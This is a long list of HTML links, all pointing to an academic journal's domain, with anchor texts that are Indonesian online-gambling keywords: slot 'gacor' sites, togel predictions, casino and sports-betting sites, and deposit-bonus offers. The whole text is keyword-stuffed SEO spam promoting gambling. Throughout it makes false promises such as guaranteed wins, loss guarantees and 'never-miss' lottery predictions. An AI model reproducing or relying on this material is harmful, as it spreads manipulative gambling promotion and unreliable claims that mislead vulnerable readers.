    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs depo pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10 bonus 15k slot</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 20</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20 dapat 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 20k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 30 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit 50k bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs destiny of sun %26 moon gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs diner delights gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs double fortun gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs dragon legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emoji riches gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs emperor%e2%80%99s favour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">situs freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">situs fruity candy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor garansi</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor hari ini maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor </a>
    <a href="https://journal.stiemb.ac.id/">situs gacor langsung maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 1</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor maxwin terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs galactic gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs game online</a>
    <a href="https://journal.stiemb.ac.id/">situs game online gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs ganesha gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi kekalahan terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs garansi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs garuda gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs gates of olympus tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gem saviour gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs genie%e2%80%99s 3 wishes gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gopay slot</a>
    <a href="https://journal.stiemb.ac.id/">situs guardians of ice %26 fire gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs gunung padang foto</a>
    <a href="https://journal.stiemb.ac.id/">situs hawaiian tiki gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hood vs wolf gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs hotpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs idn</a>
    <a href="https://journal.stiemb.ac.id/">situs idn poker</a>
    <a href="https://journal.stiemb.ac.id/">situs idn slot</a>
    <a href="https://journal.stiemb.ac.id/">situs idnplay</a>
    <a href="https://journal.stiemb.ac.id/">situs </a>
    <a href="https://journal.stiemb.ac.id/">situs  gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs  terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs jack frost%e2%80%99s winter gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">situs jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs jewels of prosperity gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs joker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi idn</a>
    <a href="https://journal.stiemb.ac.id/">situs judi </a>
    <a href="https://journal.stiemb.ac.id/">situs judi online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs judi poker</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs judi selot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot dan livecasino</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online deposit via pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online jackpot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbaik dan terpercaya no 1 di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs judi slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs judi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">situs kasino online</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of hou yi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legend of perseus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs legendary monkey king gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs live game terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky clover lady gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs lucky piggy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways 2 gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs main gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs majestic treasures gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mask carnival gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">situs maxwin terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs medusa gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs megalitikum</a>
    <a href="https://journal.stiemb.ac.id/">situs member vip</a>
    <a href="https://journal.stiemb.ac.id/">situs midas fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs min depo 5rb</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs mpo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs mr. hallow-win gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs mystical spirits gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 persen</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 100 to rendah</a>
    <a href="https://journal.stiemb.ac.id/">situs new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs new member bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs new member gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">situs nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">situs nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs nonton film</a>
    <a href="https://journal.stiemb.ac.id/">situs olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online</a>
    <a href="https://journal.stiemb.ac.id/">situs online gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online pagcor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor sedunia</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs paling gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs parlay resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pay4d terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs pg soft terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs phoenix rises gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs plushie frenzy gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs poker</a>
    <a href="https://journal.stiemb.ac.id/">situs poker idn</a>
    <a href="https://journal.stiemb.ac.id/">situs poker terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic </a>
    <a href="https://journal.stiemb.ac.id/">situs pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi akurat togel cambodia 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi sydney anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel paling akurat</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau4d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi totomacau5d anti meleset</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs promo slot</a>
    <a href="https://journal.stiemb.ac.id/">situs promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity fortune tree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs prosperity lion gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rave party fever gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs reel love gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">situs rolet</a>
    <a href="https://journal.stiemb.ac.id/">situs rooster rumble gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs santa%e2%80%99s gift rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sbobet</a>
    <a href="https://journal.stiemb.ac.id/">situs scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs secrets of cleopatra gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs shaolin soccer gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">situs slot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot android</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situs slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot apa yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot asli luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank bsi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank cimb niaga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bank danamon</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot baru daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bergaransi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot berlisensi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 perak pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet perak hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet termurah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bet via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot betting 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bisa pinjam saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus cashback 100 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus freespin 30</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus member baru 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 30rb</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member 50</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">situs slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback</a>
    <a href="https://journal.stiemb.ac.id/">situs slot cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar dapat saldo gratis tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar langsung dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot daftar via gopay</a>
